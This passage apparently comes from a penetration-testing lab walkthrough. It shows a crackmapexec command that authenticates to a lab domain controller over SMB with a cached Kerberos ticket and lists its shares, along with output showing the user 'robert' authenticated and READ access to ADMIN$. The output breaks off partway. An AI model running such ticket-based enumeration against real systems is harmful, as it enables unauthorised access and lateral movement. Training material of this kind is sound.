 crackmapexec smb 10.129.203.121 --use-kcache --shares
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\robert from ccache
SMB 10.129.203.121 445 DC01 [+] Enumerated shares
SMB 10.129.203.121 445 DC01 Share
Permissions Remark
SMB 10.129.203.121 445 DC01 ----- ------
----- ------
SMB 10.129.203.121 445 DC01 ADMIN$ READ
Remote Admin
SMB 10.129.203.121 445 DC01 C$